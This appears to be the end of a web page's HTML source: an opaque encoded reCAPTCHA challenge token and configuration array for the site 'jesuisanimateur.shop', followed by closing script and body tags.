OyU8Ozw7UzJm4sEwbCgMKpTjjDkMKFw4TDmDnDncO+w61QWgbCqEjCl1Fywq0gYsKsYcOqwr9Ce3ocUMOmwqdiZsKSah/DpwXDhxliKRsiQsKQwpF8ZMKrwrEUwr0ww7bDtVt/wqgMBR3DnsKyLcOQKF3Dmi9BW3jDpWDDm8O6VcOzbCAKUyjDsMO9woXCshLCmTVswq/CmwPDj8OOw6jDlcKFM8KYw4LCtcKXbi5pHcKjw4fCpHNcw6jDvFrDvsK/NwLDqF1WZz84w57Crl7Cj8K8wpbDom5qw5ECw5VswrIjUVnDki/[base64]/CikHCh2rDomIpwrA4NsK9w4rDn8KLwqdGOEbCuExlGFjDicO4J8Kdei5bw5ULW8OndsOJwrHCn8O0BhXDo8KgwpHDundKwpfCmsOtGsOve8OEIx7Cq8OSbMOFUTwIw6VUwpPCq8O1Z8OiFcODwqfCgxnCmF0qw7zDmTDDmQhIwrvDvwYhw5J0ZD4bw4YDwrhkAEzCgQ/CicKTw7HDvkPCmMKkOMOrJhF3PMOWF8OmwpTDk0zChMOUYsKIMA3CnMK+w5/Di8K2FjPCvcOqYcKKwrpMwrDCqsOQwpvCvMOffTXCgVLCtsKnw7QXwqTDrsK3GBA0AG9mwozCu0BiByvCmnF1wpTDo8KQw60FB8O9w5tZw5B3w4YBRwDCjsK0wpZWfcKMw4kCHcKawpRNwr/CpgReG8KqwqbDlcOTw79+wp/DoB/DjFcHFRpiAhbDrsKHw4Qebxg4wqnDlsKiw6/DvX3CucOUBE5hwrXDmUQZGsKrwqjDvcOuXcODKsOBwqvDkldUPXbDjBvDrcOgwrvDl0TDjMOuIznCscOaw60nf1XCnWjDpS3DnzDCrQ12w6vDj04KcSRAFcKZcDYnBR7CqMKEbUIoecKcM8OlwphfwrVXeMOYVy4nw7TCqMKRE03DrsK+EcKYw5R/[base64]/wqcRLMKFwrQvwoEAHMOhaBB/[base64]/a8KQV8ORWQDDm8KfSMOAwpPDucKBfz5Rwq8SRwlyw7R1w4jCjMORwobDkHPDu8K4w45+dcOwdQHCusOxeF9/[base64]/w57DnsOmwq/CmsKkHFbCpmHCtTvDp8KBwqIcTcKUQsKAwrZmOUzCl2fClCEowpVzIhLCscKMw73DsxcNBhJLwq9JwoZcwoYgFD7Do2DDlQRqwqRcw5ojw6tRw5HDtn/Ch8Oww6DCoMKJZmNhw5nDhFPDvsOUwoDDrAvDump1TkRkwqzDqxnCrixuAMOKfMO/w4c8FcObw6jCvcOuDsOuIgkiN15faMKYQcOKw7JrHR7Cg8OKwqBxDzIUw5EqTg7Ci3TDsnA+w4PDucKeD3TCuwsHZsOFGsO5w6bDkg8Zw4F0w4LCjERLD8O/wqrCoMO5worCpMKdwoFjeMKTwokEw6/[base64]/[base64]/CnHh3EcK1YEvCowd5w7rCisK6bF8ZesODwpYsw64OLBzDh8K/f8K5UUzCg0fDpsKhw4pJMVc0UVZPw6Rfwr5WwqLDjcKfw5rCpSDCsSd5FsKYw74IAzTCn8OuwqNiJC1FwpQgRMKJdi/CmzJvw5nCqQ3Cl1EXQmsTNDTDhDMNwqLCq8OMCx4jPsKWwrgTQsKkw47CihI/[base64]/I8OfcU/CqlnDoTLDnxJ8L8KiwqB4w6rCtsK2w4XDhn/[base64]/Ds2RJEUpTw7/CnMKwMgHCsMKXwqDCqQLChyfDlwLCt2EywqXCtMOJwoTDh21JOTZww49wXMKdw6UuwpXCoG3Dvi/CvQ0aciHDpcKcwpXDmsKyT3HDmG3Cu3jDpjfDjMKXQcK+L8O8woZVVsOYw4B4aMKCwpErd8ODwpJ1Y1Y/b2jCnMKmETrCqDTDsmTDtgHDsGxJCsKKICANw4TCo8KAw5R7wqtwCMOjTyDDuSPCscKbw7ZuZmzDnMOfw69lVMOAwq/DisKYcsOHwqHCjxMPwrjDoGtff8ObwrnCmcO8P8K0MMOxwpIOXcKtw7VEPMOEwp3DhTnCjMK8MxzCkMK2RMK6G8KDw4rCuMOjMiLDgcOtwrvDtMO+VMOlwrrDpcOdw7BrwqoRJjk/w6ltZloMXA3ChFHDosOvAMK/W8KFw7c3XMO3SsK1w4UJwrjCicK5w7PDqVbDqMO+ZcO7SRlzTQ7DlMOxGMOLw4PDlsKGwohsw7vDthE/[base64]/[base64]/Dr8KSJ8KPPMOFK8K5Bkg2w7kaeAnDqV7Cq8OLwpPDpsODwrNJEwTDqMO+dWbDr1gbIHp1ZcKeWsKuI8Kow5zCh2XDgcO/wo3CoXAFIXlkw77DoMK6EMObXsKjw4QVwo7Co8KbWsKAw6cHwrTDgRoUISRhw4PDtFwtCMOow6MUwoXDhcO/[base64]/[base64]/[base64]/[base64]/DgFB5MMKuLMKwLsKTXwNrEcKIVsOqw5B1fizCkXnDhMKjfi5iJTcRwoZHJ8KewqVww47ClUxYw6LDkibDj8Oew4vCpSHDvx3DgTtQwoXDixxxW8OYAXvCijLDncKvw7QCHx58w4ohJcOgVMK9AGIXFzjCgz3CosKsHMOEBMOWQn/Cq8KyfsORQkvCkgHCu8K8AcOqwpbDln0UERMdwqbDscKdwpXDoMOmw5TDgsOlJR4pw4HDuHbCkMOfwqQkFmTDp8OWZhtJwo7DisKRwp8sw5LClBMOwo5Rwq1RMnjDhQcew4LDkcOxEMK/w4hpEjZDbDbDisKEPnfCrsOMEE54woPCo2Z7w7LDh8OKZMOGw5/CpcOsUUs0JMODw6QsG8OlcEABE8OYw7vDnMOjw6XDsMKuHcKQw4cxB8KTw4zCnyrDkMKla0fDu10Zwq1Aw6DDr8K/wpQlZk/[base64]/fMKwwqHDvQXCmDLDtkx9RyMPGXHCkcK/[base64]/CnVtgw6F9bsO0AGtCwrHCqsKkw4/DsMKqw4vDql1NLcOdw6DCt8KcLUV6w5/Ct3NNw4DChG5Pw4bCgsOdCn7Ds2zCgsKTL2taw6TCk8Odw5oDwpbDhcOUwoo0w5rCo8KGf3FiMjFYG8O4wqjDizxvw6I1I0fDtMKrZMOmC8OmeAZlwr/DrhwawpjClDLDo8OEw5gbQsOvwohXZMKmb8K/w50vw6fDgsOaVgTDlcKxwrfDusKBwobCkcOZAjULw6B/T0vDmsOrwr/CmMOgwpXDmcOywqjDhg/[base64]/DqMOxwqxBwoZ5wqbCtcKUwrzCucOWMcKUw4nDvcOXwr4cUTbCnsKjw6zCqcOYNkzCrMOYwr3DtMOfIkrDgTYkwqV3HMKiwp/DsRNcw7kBCMOnV1gZQXtEwoXDmV4PUMOJdMKzAmt6cXhOEsOsw6DCncO7U8KLJjBJO33DpggNcy/Cj8OZwpLCqlrDjCLDhMOYwqvDtj3DrzzDvcOvDcKuY8KLwpbDtsK5JsOUfsKDw5DCgXfDnF/Ch2Rrw4LCi8Oocih1wrXCk0NVw7tlw7NGwqUvPFM6w7RXw5tHXihuWUrDnkDDmMOIUBs1wqUYRirDoWsaBsO+AcOFw7XCqCTCscKxwq3CicOQcsOgQmHCnSc9w57DjFfCp8Orw4AQwpLCpcK9ICTDqhovw5HDiiBmIwDDosO8wrc/w43DgBFLIsKGw79ZwrvDicKqw4DDtXtXwpPCrcKiwql2wrtfIsO/w7HCq8K9BcOvDsKuwo7CusKnw797w7/Ck8Kbw796Z8OyScKhNsKXw7TDmx3CvcKKGn/Dt13Cpw8aw53CiMO3KMODwrNgwo0kPgUiwogVVsKaw5IAKEsQwpwgwpzCk0bCk8KJC2EewoXDtzp1esOpwqDDusOqwp/CumPCscKUQixcwrjDk2peJ8OYwoVMwqnCv8OwwqdMw692w5nCjUlNKBPCr8OiRCIQw77CuMKeOQJYwpbClmvCkipQNAzCny0jJTrCu2rCmhdLBSnCssOPw6jCgzrCqnBKJ8Oew5s2JcKLwo82w7/Cp8KDPTUAw73Cj2vDmEnDgmrCu1gZYcOKbsOpw6skw4TDmg99wqjCssKgw4DCrCbCsABfHCLCmcO8wqQZMlkKI8KGw73CoBnDpyhHWVnDtsOCw7LCgMORZMOww47CiDUDw6FdPF80JGbDoMK2d8Kkw44Cw6jClC/Don/DtWROfcOCYUglLHBhVcKBBcO7w5fCrT3CjMOSw5ZwwonDmSLDscOURMOXNcOOMGtZcX0Dw4YcREfCgMKCeWk0w7TDjX18SMOqZHLDpBTDpkd1PMOxEXHDh8OuwrrCmmgNwqvDpQ02H8KLM3UPdXDCg8Kywppkc2/[base64]/[base64]/ClTp3w4TDl3bCuCvCncK2w7/CucOjwqFkwrIZLVI7wql4J1lJwrPDrcOfNcKbw4/DosKfw4ARZcKXECtuw5A/PMKRw4A/[base64]/[base64]/wqNGWxjDpAvCrMOfw5YYw5TDu8Kgwp3CmFzCksOBwrvDosKzw48WFD7CsHDDuiVcEELCvFkEw5Eiw6fCr1DCskbCmcKewo/[base64]/CtATDhMOYwqPDpVdXw7rDrnrDu8KwEUXClcOcF8O5w501KGnCg1whbknDsMKNRsKXwqYKwolODyF7w53Cl8KbHcKlwqJiwoXDrsKYfcOnWgwKwrUuTMKZwq7CizrDtcOgScOmAHTCvVd6KsOswr86w7/[base64]/ADsEQsKfwo/CogzDuMKKwqPCpAAFBy0RYThcw70rw6DDpHlRwqTDmRXDrG3Dl8OFGcOUNMORwqgDYH/Dn8KrBgvDh8OCwqPCjzXCq1tLw7LCmHRVw4TDokTDvMOww6B+woHDlcOYw4Buwo0uwoYIw5oNN8OpEsOABxLDncKwE3A2U8Kbw5gEw6vDg0rCoD5JwrzCp8ONw6I6XsK/[base64]/DhsO5woVCPsKIwqRFLnRQdgjDrcKDNcKSQcOiQCNIwq5bCcKQQGJzwqUaw5Vbw4zDnsOCwpEKXR3DuMKsw4bDiiV0Ck5AScKpO2vDkMKIwpgZUsKIYFs1GsKmD8O+wrUsIFs2UsKKGnHDsFnClcKFw57CnMOUecOtwpM/w7nDu8KeES/[base64]/DjAkJAMOHw4fCqBAjwpJTw4s/[base64]/RmXCucK/Y8OlHhfCnBYcw4rCk8O3w4LDo8Klw5IBfMOjLh3CvMOww4cJw7HDtx/DlsONWsKSJcOlAMKKBG0Nw5REQcKacEHCjMKddTDCvj/[base64]/DjsK5XsOoFx5XaXHDpcOrw6Vlw4rCn0rDiXPDhSfDk04tw7/DssOpwq1yBsO/w7HCjMOHw4waZsKdwoHCi8K7SMOqRcOtw65EFC53wpTDjmPDosOtX8OEw7kNwqpyR8OTWMO7woUxw6orTzLDhhxRw4jCkl0gw4NbJRvCicOOw5TCsmLDtSMvesOxDAfCgMOYwpXCgsOTwq/CiAwwE8K1wpwpXhfCscKKwp8bHw02woLCv8KhGsORw6sLdwrCmcOnwrx/w4BITsKfw53Dm8KDwrfDq8OJPSDCvVl2LH/DvRFMaTw9fcOrw6V+RsO0ScKFesOVw6QcDcK1woEtEMKwKMKCWXJ5w5DDvsKtVsKmYyc+HcKyZ8Odw5/CtSFVFQBww4UHwpDCr8KTw6EcIcOLN8OYw6oQw77CnsONwph8bMOQdMOGHVzCpMKlw640w697KkpWTMKZwpgQw7IqwqkNWMKJwrEDwq5PNcKzfMOww7EHw6PCsCrCt8OIw4jDkMOyTyQvfMKuTDfDqsKcwphDwoHDlsOzJsKzwq/CpMOtwph6YcKtw7d/Xh/DvWofYMOkwpTCv8Ovw4pqbX/DvHjCi8OHUg3DmyxsbMKzDl/CnsOyYcOUMMOlwoh/[base64]/CsUc9J8OAw5UKwpRnw7Urw6zCvcKIdsK6woPDlsKLb0gOEgrDjUZqI8KswqtSK0keIl3CsX7CrcOMw7QLbsKvw6xPOcOBw7LDgsOYa8KqwrI3wo1awq7CuX/DlCXDiMO8JsKybcKIw5bDuWF9VnohwqPCrsO1cMO1wrYsHcO8RzDCvMO6w6nCsRDDv8KGwp3CpMOBOMOTbBxzasKMXw0Lwod0w7/CoBdPwqxRw6wRbiXDqMKyw5xsCcOewqjCkXx0LsO+w77DiyfCii43w5IAwpEwUsKJTj4OwoHDssOoHHJJwrZGw4HDrituw4bCki4GWiHCuy4eTMKtw7zDqhxWNsOTYX4rF8OlAxsnw7TCtsKSFhDDhMOeworDug4xwo/DusOOw78Vw7PDicOsOsOJFhJLwpTCkw/Cl1s4woXCgBFuwr7Ds8KAa34EMcO2BDNQUVjDrsK6Y8KqwovDhcO3Vls7wrlPK8Kib8O0LsOhBMOMF8Osw6bDlMKHE3XCohQ8w57CncKgYMODw65Iw53DhMObKjMsasOxw4TDscO/cRE8csKpwos9wpDDlXHCosOKw7ddccKJTMKjG8KpwpfDocOLGDgNw4w+wrRcwp3DkVTDgcKNEMOPw43DrQg9w79LwqNlwplmwp/DuwHDunTCnShIwqbCucKTwqfDqljCrsOnw5XDp1TCnzLDpTvCiMOrVU/ChDbCoMOrwo3CvcKQLcKNY8KcD8OBMcO0w4vCocO4w5XCjUwBAScfZjVOaMKnB8Otw7jDg8OGwoJnwo/Dn3UqHcK0FjRNfsKcYEtGw6EDwqgiMMKLW8O0CMK5UcO1AMK8w7MRZzXDkcOfw7YtT8K4wpF3w7HCvGLCpsO7w6TClMK3w7rCnMOtw540wp5UccOowooQbRfDr8KcA8KUwr9Vwr7CrmjDk8Kzw4zCpH/CtMKEVEphw4fDjUxRfRd7XT1yIBpqw5rDr2FVNsK4WMKoCyY8O8Kaw6bDj3BLbkzCsAZdHkosC1jDg3nDjlTCkwXCosKwKcOhZ8KOPsO+F8OzSmcyMyJ5esKIJXwSw6/[base64]/[base64]/[base64]/CssOMwpQ7f8K1f3/[base64]/woXDqx1Sw7fDusOMw7rDnVnCrcOHaMKNDnBMGD0IYCBtw5MoTMKDOMOww5XCqMOHwrPDmCzDrsKrLWvCvW/CmcODwptKODMbwr9Yw51HwpfCncOtw47DucK5W8OLA1cxw54swpx0wrAdw4nDgcOzbk3DssKlWEvCty/DlQ7Dl8O/[base64]/DlHBQw7gGwpk0McK2w6A4w4NowrXCtilfw4zCu8OMal7CtCYILRVWw7JNGMKJQC4Bwpwfw4TDsMOYdMKUZsOFOi7DncKuPRLCtMKwIUQBF8O8w7DDkSTDjGMcOMKMTFzClMKsJywVYcO7w5XDvMODE1RnwoPDuzjDkcKGwp3DkcO5w5xjwqbCkzAfw55Vwqt/[base64]/ClcKyLxsFwp7Di8OaJ8OGw5nCihIhBcOyS8Kew7jCjlY2WHrCpxtMeMKIC8Kzw75pCUPCjMOkPX52ZSIqZx5YT8OgZEPCginDmlNywoPDkmcvw51mwq3Dl0DDjC4gElzDrsKtGkLDsCpew4/Cg2HCt8O3UcOgOxhlwq3DlFDCuxJ7w6LCmcKILsOBL8OTw5TDnMOzfm9YNljCocOYFyzDhsKQF8KYXcK5QznCrVV7wojDvSPCtnLDhxAGwo/DnMKcwrLDpk5VQcOYw5F7LAUHwoJ0w70kLcODw5ELwpMtAHBDwpBrP8K/w5jDgcKBw54tNcOxw5TDj8OQwr8kEDjDssKmeMKbYB/DuCY+w7TDnhfChiJBwr/CmsKeDMKvBB7ChsKjwqgTLcORwrLDkCAiwqEdPMOPV8OWw73DnsKEPcKFwogBJ8OFIsOeKm1uwqvDngrDqhjDqzvCnU7CvSFiXEcAXkZrwo/DisOrwplhf8KveMKUw5DDpVDCpcKhwqA3G8OiIn9Dwpo4w4o2aMOBOC8gwrABFMKqT8OyUgnCsVJ/VMOMJmfDqRRpJ8OtScO0wptPCcOAAsKhTMOpw5oDXiQJaGvCumjDkxfCoSA2FVnCu8OxwpLDtcOwY0jCsgXDjsO8wqnDsnfDuMOVw5siYz/DhgpsJnfDtMKSUjsow5zCm8KuSVdtTsK2V07DkcKTYkDDtcK/w7klLGRfKcOCIsKLTBRtFALDnnvCrx01w5/DksKtwqtCcyLCoU4YNsOMw4HCvRjCo2fCiMKpV8KxwpADAsO0G1wLw7FEWsOENj5JwoPDp2YScWREw5/CvU1kwqwqw6M4WF4KdsKDwqBmw7l/XcK2w4MUNcKXIsKiFAXDssOyORZmw6zCgsOlZl8BKSvDgcOtw6w6EDE4wosXwqbDn8K5asO+w6YVw4jDh0TDqcKvwrfDj8OEcMOUdcOsw4TDicKDScKkZMKxwpnDjTDDvDvCjExSMB/[base64]/CrELDk8OUFXHDmsO9wpxxw48Uwogzw5hvXcKVYlFTaMO6w7DCsGtBw6rDr8OvwqRpcsKKFcOpw55WwpPCjQrCm8Kfw47CgcOFwpp4w5/DtcKdbDRVw7fCo8ONw5F2c8OQUjs/w4I4cEjClMOVw5JzRMOhMAVZw7fDs11CI2s+CMKOwqHDhQYdwr4/XMOufcOrw43CnkXCnAXDh8OnesOuEz/[base64]/DrR8vwonDoGYnL8OjAEVrw5YBwppRPhPDuzdYw4d0wobCoMOPwrDCiHFjHcKzw7bCrMKEJ8O/[base64]/wrA9YXYmwqvCl1vDt8K5FsOOSMORVcOrwpLCncKISMOaworCgcKPS8OBw77Cg8KFDhzDpSjDvl/DpzZieiU7wpDCqQPClMOWw4jCncOAwoJFDMKgwptnFzZxwpFdw4NewqbDuwYUwpTCsy0NE8ObwpvCtsKVRQLCiMOaDMKaBsOnGAk6cEPCncKyf8Kuwq9xw4HCni4gwqUbw5PCsMKCYWJVOhsbw6DDkTvCvz7CtnPDksKHFsK7w6nDhhTDvMKmVirDsxJJw5gZF8O/w67DocKeUMKEwqXChcOkI2fCjTrCsinCnyjDtx8swoRfTMO+SMKHw5EjesKxwrTCqcK/w5YKPlfDtMO7EE5hA8OMY8OveC/CgmXCrsO3w6whFRnCgk9Cwq0HGcOLSkV7wpXDtcOND8KLwrbCkgl3NMK0elEkaMKvcBXDrMK9d1XDusKFwqFDQ8KXw4zCp8O5NX1NSwHDq29sXcKFZhvCoMO3wofDlcOXDMKbwppmRMOJDcKCX1dJJGHDslUcw5l0w4HDrMObMsO3VcO/[base64]/CjsK2fQ3Di8OkQ8K2UjXCjcKzw5TDrcKQF8OCwoIYbQsQw6/DiMKSRhfCg8O5w5/DicOUwqQOLcKmfUU3B2FwAcKfccKEYsOxWSDCjizDpcOiwr5FYTzDr8OvwpHDoHxxZMOEwp9+w4ZJw681wqfClitXWWbDlnTDocKbWcOSwporwrnDrsOHw4/DocOtDSBaak/ClHoBwpjCuDZ5OsKhO8Kew6rDnMKjwrrDosKAw70ZaMOvwqDCn8K9XsKZw6Qra8O5w4TCpMOLdMK7SA/DkzvDrMOsw4RmQk1qV8KJw5rDv8K3wrFQw7R7w5IGwpFhwqQ4w4BVBsKXXH4Pw7bCtcO4wrrDvcKDPUFuwrHCvMOswqZiCiTDkcOwwq8SA8K2SCIPDsOELA5Qw6hFacOMFiRzV8KjwpMHFsOyeU7Ck1NDwr51wo/DssKiw53Cq1rDrsKOEMKnw6DCjcK/[base64]/[base64]/wqF5wqvDimHDtDAFw6QLw5sjw7PDhyxzwrUWE8K/ICNiDXjDuMObSV7CvMOnwogwwqlvw53DtsO4w54lLsO3w71aJBXDscKCwrURwoMwLMKSwqt/BcKZwrPCuj7DtD3Co8Otwrd+QCoIw65TAsKYS3Rewq8QVMOww5TCjGg4A8KcY8KcQMKJLMKoGH/DmHvDi8KNcMO7F1JTw4Ese3/CvsKiwpI6d8K+EMKOw5fCuiXClhbDuCZ4BsKGGMKCwoTDiljCqSdnXz3DjxIXw4phw5Fdw5HCgG/[base64]/wrBhwpYbAiLCuyPDlhNnwqnDjmUhd3XDslw9Uhwyw5PDmMKxw6pEw4vCpsOoLMO0LsK6BsKmC1dwwqrDlCfClj/DoRnCiG7DvsKhB8OcZCwfXBQRPsOWwpJRw7w+U8K9wrTDh28jJx4Jw7jCkysPYhPCti8gw7bCuhkAU8KVZ8KswofDi01UwqcPw4/ChsO3wr/Coz8fw5tbw7JnwrXDuBtvw6UbHiYdwrU8C8OSw6XDqwMQw64lPMO/w5LCrsOVwqHCgzlEanAmFifCvcKtdmfDtAREeMO8OsOcwogyw5nDtMOoBF5CQMKBfMOpXsOuw5JJwpXDkcOOBcKaNsOTw4Z1dRppw60lwrhhRjgTPF7CqMKub0vDucKmw43CrBbDvMK+wpDDtBFIcBw2w6jDisOcHTdcw5wYbyoYW0TDlC9/woXCksOzQ1shfTAUw5rCglPCnSLDlsODw4vDmAsXw4NQw59DDMOcw4vDhyM5wrwrWDlkw4F0AsOqJzTDjy8Rw4oyw6TCvUViDDNUwqIGEsOgHHRbcMKqWMKwGmZJw6bCpMK4wpR1AmHCohHCgGXDtH9RFi3CjTHCo8K/PcOgwrQ2TXI7w5Q7fArDkiVgQXFTAxNELT04woEXw6BOw5w7PcKbN8KzRWPCiFMJbC3DrMOwwrHDqMKMwqpyaMKpHQbCqiTDiVZ/w5lOV8O5DStgw41bwobCq8Kjw5tfSWlhw4UuTSPDmMKwHWwgTGc+VkhGExVGwoBuwq7CjlMwwooiw4Ecwosiw6kIw58UwrIyw4DDvgrDhgAXw4rCmUUQSUMBUHlgwrl/HhQLVUrDmMOPw5jDjmXDlm3DjyrCqV0dIURcYcOhwojDqCViZMOVw4Rcw6TDisONw7N+wp9MBsKOasK6PTLDscKWw4IrCMKLw4FGwqHCgCvCs8O3Lw/Ch08NfyzCisO8f8Oxw6U2w5bDqcO3w4vCncKmM8O/[base64]/ChSrDrycXw6EnBcKLwroPwo8WPm/DlMKBw70zwp7DlAnChSVQJgLDoMO6NVkkwocjw7JyQWDCnTHDtMOOwr0Sw6/DkGoFw4cQw5NraXHCr8Kuwr44w5olwqB+woxWwolmw65HMgAgwqHDuQPDq8KgwofDik8GM8Ksw5rDo8KIKVYIPxnCpMKkRAzDkcO1ZsOwwo/CqzFBC8O/wp4FAcO6w7tZS8KrI8OLW3FRw7PDlcKowonChA4nwqR3w6LDjx3Dg8OdR0c3wpJhw6NyEW/DuMOnbULCiDYKwrxSw5sxdMOZXAICw4zCl8KSOsO7w6hewpBJXzAfUhXDt1cIGcO0Qx/[base64]/Al3DkmnCrXfDpXLCvsKwL0DDrXIJfMKGw4QxGcOYXsOhw7tAw5PDrX/[base64]/DoxzDiFgKIcOKwq9iXcKlw6zDo8K1woZFdmgJwo/Ds8OQeDgrQCPCk0ldV8OmLMKnGX0Ow7/DsRnCpMO7ScKzB8KKP8O7F8OPcsOiwq13wq9lIj3DuAYYa0rDjy/DggQ0wpB0IS10VxEdN03CmsKPc8O3KsKkw5rCuwPCqiXDrsOmw5/[base64]/bTvCjC/CqUrCn8OvwonDkUrDnDIuwr0fHMONBMOZw6nDgiLDqjTDoCXDsw1LW11SwqhFwoPCtUNtc8OtJ8KEw5BFemguwpowK2PDq2vDpcOOw6/DjMKdwohQwo91w6cLc8OHwq46wq7DvMKIwoIEw7fCvcKeZ8O6fcOBMcOqKBUKwqs/w5l1M8OFwpUjAR3CncOlY8KLOArDmMORwo7DhX3CuMKmw6dOwo0cwox1w6jChzpmKMKZeVZPE8K+w79XLhYZwr7CtBDCjQtqw7bDmW/DkXXCoVF5w4Uhwq7DnzxQJWDDtjDChMKrw7o8w41JTcOpw6/Dv2HDj8Ofwq9Zw4zDkMOhwrLDgwXDjsKswqIcV8OOMR7DqcOSwppyN08uw59BFMKswojCviDCtsOKw5HCpkvCmMOAaw/[base64]/CusOiVUnDksOPfUfClcKxJQjDsRLDowDDujfDvW7CsQ8Rw6rDr8ORccOmwqc2wqBMw4XCkcKPCCYKdA4EwpvCjsKqwosxw4zCij/Dgxs1X1zCnMKgdibDlcKrMFzDv8KTa0XDvxfCqcKVGwvDijTDlMKww5p2XMOZ\x22],null,[\x22conf\x22,null,\x226LdGEC8jAAAAAO0nnv1Y8Iq4n_urL5vTw440k_I7\x22,1,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,192],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://jesuisanimateur.shop:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Wopc+pHjio1I6WLaYO+kCUK/as6Y+nHKHARmN1cKD9w\\u003d\x22,1,0,null,1,1770146377851,0,0,[139,224,114,92,178],null,[27],\x22RC-rheFvDwc7ftQqg\x22,null,null,null,null,null,\x220dAFcWeA6FHEMgkwkdS6xXpBhrg8w4FtgfhPRTqlJj_SgWDPsrUkCJyjA-8ZWuf_KbJvnwThcr3uBM35YFbcFaj_RBlVx23xjGMQ\x22,1770229177888]");
    </script></body></html>